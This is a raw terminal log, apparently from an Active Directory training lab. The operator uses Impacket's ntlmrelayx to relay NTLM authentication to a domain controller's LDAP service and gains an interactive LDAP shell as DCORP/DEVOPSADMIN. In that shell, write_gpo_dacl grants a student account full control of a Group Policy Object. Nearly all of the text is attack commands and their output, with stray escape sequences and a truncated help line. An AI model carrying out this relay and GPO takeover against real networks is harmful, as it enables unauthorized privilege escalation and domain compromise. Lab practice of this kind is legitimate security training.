 [*] HTTPD(8080): Connection from 172.16.3.11 controlled, but there are no more targets left!
^Croot@dcorp-std522:/mnt/c/ad/tools# ntlmrelayx.py  --http-port 8080 -i -t ldap://dcorp-dc.dollarcorp.moneycorp.loc
al --no-smb-server
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Multirelay disabled
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Connection from 172.16.3.11 controlled, attacking target ldap://dcorp-dc.dollarcorp.moneycorp.loca
l
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Authenticating against ldap://dcorp-dc.dollarcorp.moneycorp.local as DCORP/DEVOPSADMIN SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as DCORP/DEVOPSADMIN
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given
urrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# write_gpo_dacl student522 0BF8D01C-1F62-4BDC-958C-57140B67D147
Adding student522 to GPO with GUID 0BF8D01C-1F62-4BDC-958C-57140B67D147
Didnt find the given gpo
# ^Vwrite_gpo_dacl student522 {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding student522 to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
LDAP server claims to have taken the secdescriptor. Have fun
# ^[[A
*** Unknown syntax:
# ^[[A^[[B
*** Unknown syntax:
# 0BF8D01C-1F62-4BDC-958C-57140B67D147
*** Unknown syntax: 0BF8D01C-1F62-4BDC-958C-57140B67D147
# ^[[A^[[A^C
wsluser@dcorp-std522:/mnt/c/ad/tools$ nc 127.0.0.1 11000
Type help for list of commands
# write_gpo_dacl student522 {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding student522 to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
LDAP server claims to have taken the secdescriptor. Have fun
#
[0] 0:bash- 1:[tmux]*M